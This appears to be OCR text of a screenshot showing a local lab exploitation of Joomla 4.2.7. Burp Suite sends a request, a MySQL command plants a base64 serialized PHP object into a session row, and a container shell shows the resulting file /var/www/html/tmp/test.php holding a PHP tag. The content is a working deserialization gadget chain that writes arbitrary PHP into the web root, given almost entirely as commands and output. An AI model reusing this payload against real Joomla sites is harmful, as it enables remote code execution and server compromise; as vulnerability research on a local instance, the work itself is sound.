 Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: 9156486ea909ca42e362605a92fdb24b=d1c6697f7b128b649ec59221e76646f8;
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
Terminal - mysql -h 127.0.0.1 -uroot -ptest123456
File Edit View Terminal Tabs Help
MySQL [joomla_db]> update xbkfa_session set data='joomla|s:364:"Tzo0MToiSm9vbWxhXENNU1xMb2d
cTG9nZ2VyXEZvcm1hdHRlZHRleHRMb2dnZXIiOjU6e3M6ODoiACoAZGVmZXIiO2I6MTtzOjE4OiIAKgBkZWZlcnJlZE
VudHJpZXMiO2E6MTp7aTowO3M6MToiMSI7fXM6NzoiACoAcGF0aCI7czoyNjoiL3Zhci93d3cvaHRtbC90bXAvdGVzd
C5waHAiO3M6MTA6IgAqAG9wdGlvbnMiO2E6MTp7czoxNjoidGV4dF9maWxlX25vX3BocCI7YToxOntpOjA7czoxOiIx
Ijt9fXM6OToiACoAZm9ybWF0IjtzOjE4OiI8P3BocCBwaHBpbmZvKCk7Pz4iO30=";' where session_id='d1c66
97f7b128b649ec59221e76646f8';
Query OK, 0 rows affected (0.007 sec)
Rows matched: 1 Changed: 0 Warnings: 0
Terminal - docker exec -it 6459eff83ccd bash
File Edit View Terminal Tabs Help
root@6459eff83ccd:/tmp# php exp.php
joomla|s:364:"Tzo0MToiSm9vbWxhXENNU1xMb2dcTG9nZ2VyXEZvcm1hdHRlZHRleHRMb2dnZXIiOjU6e3M6ODoi
ACoAZGVmZXIiO2I6MTtzOjE4OiIAKgBkZWZlcnJlZEVudHJpZXMiO2E6MTp7aTowO3M6MToiMSI7fXM6NzoiACoAcG
F0aCI7czoyNjoiL3Zhci93d3cvaHRtbC90bXAvdGVzdC5waHAiO3M6MTA6IgAqAG9wdGlvbnMiO2E6MTp7czoxNjoi
dGV4dF9maWxlX25vX3BocCI7YToxOntpOjA7czoxOiIxIjt9fXM6OToiACoAZm9ybWF0IjtzOjE4OiI8P3BocCBwaH
BpbmZvKCk7Pz4iO30=";root@6459eff83ccd:/tmp#
root@6459eff83ccd:/tmp# cat /var/www/html/tmp/test.php
#Date: 2024-05-26 18:54:57 UTC
#Software: Joomla! 4.2.7 Stable [ Uaminifu ] 31-January-2023 15:00 GMT
#Fields: <?php phpinfo();?>
root@6459eff83ccd:/tmp#
Response
Pretty Raw Hex Render \n
Inspector
Sorry, there was a problem we could not
recover from.
The server returned a "500 - Whoops, looks like something went wrong."
Help me resolve this
English US
Joomla - Help
20,163 bytes | 17 millis